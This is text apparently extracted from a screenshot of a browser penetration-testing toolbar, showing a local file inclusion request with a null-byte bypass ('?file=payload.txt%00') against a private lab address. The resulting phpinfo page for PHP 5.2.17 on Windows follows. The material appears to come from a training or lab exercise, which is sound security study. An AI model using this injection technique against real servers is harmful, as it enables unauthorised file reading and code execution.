 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.89/fi/?file=payload.txt%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT GGD2F3 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
Command template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2
\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled